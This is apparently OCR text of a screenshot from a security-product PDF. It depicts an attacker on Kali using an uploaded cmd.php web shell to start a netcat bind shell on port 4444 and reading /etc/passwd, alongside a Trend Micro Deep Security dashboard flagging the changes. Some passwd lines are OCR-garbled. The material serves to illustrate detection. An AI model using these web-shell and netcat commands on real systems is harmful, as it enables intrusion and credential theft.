 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# netcat www.greenthis.net 4444
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
2:2:bin:/bin:/usr/sbin/nologin
3:sys:/dev:/usr/sbin/nologin
65534:sync:/bin:/bin/sync
60:games:/usr/games:/usr/sbin/nologin
:man:/var/cache/man:/usr/sbin/nologin
p:/var/spool/lpd:/usr/sbin/nologin
8:mail:/var/mail:/usr/sbin/nologin
9:news:/var/spool/news:/usr/sbin/nologin
10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
3:13:proxy:/bin:/usr/sbin/nologin
x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
Attacker
Connecting...
www.greenthis.net/uploads/cmd.php?cmd=mkfifo /tmp/pipe;sh /tmp/pipe | nc -l 4444 >/tmp/pipe
Index of /uploads
Name Last modified Size Description
Parent Directory -
cmd.php 2016-03-09 13:34 152
Apache/2.4.7 (Ubuntu) Server at www.greenthis.net Port 80
Waiting for www.greenthis.net...
TREND MICRO Deep Security Primary norbertg Sign Out Help Support
Dashboard Alerts Events & Reports Computers Policies Administration
Alerts List View No Grouping Search
Computers: Computer: web01 (Web01)
Properties... Dismiss Configure Alerts...
Time Severity Alert Target Subject
March 4, 2016 12:29 Warning Integrity Monitoring Rule Alert web01 (Web01) Website Changes - Unauthorized
March 8, 2016 19:01 Warning Integrity Monitoring Rule Alert web01 (Web01) 1003168 - Unix - Open Port Monitor
Alerts (31) (5)